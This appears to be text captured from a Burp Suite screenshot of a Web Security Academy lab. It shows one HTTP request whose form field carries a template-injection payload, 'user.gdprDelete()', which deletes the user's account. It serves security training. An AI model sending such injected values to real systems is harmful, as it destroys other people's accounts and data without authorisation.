 Request Response
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0a53002d04170a9bc0e6f63b0089001e.web-security-academy.net
3 Cookie: session=VyzjDJl3MmjI200rCePcl36cWskYTIJy
4 Content-Length: 117
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a53002d04170a9bc0e6f63b0089001e.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a53002d04170a9bc0e6f63b0089001e.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 blog-post-author-display=user.gdprDelete()&csrf=qUTKkAKHUf655U2g10E2B1yWPlAHBrpj
Search... 0 matches